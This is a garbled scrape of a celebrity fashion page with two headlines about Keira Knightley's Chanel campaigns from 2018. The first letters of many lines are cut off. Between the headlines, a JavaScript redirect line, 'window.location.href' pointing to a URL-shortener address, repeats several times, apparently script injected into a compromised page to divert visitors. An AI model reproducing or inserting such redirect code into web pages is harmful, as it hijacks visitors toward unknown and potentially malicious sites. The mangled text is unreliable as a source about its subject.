
eira Knightley Looks Elegant in Chanel
Coco Crush’ Campaign
December 6, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
eira Knightley Looks Beyond Dreamy in
hanel ‘Gallery’ Campaign
January 2, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";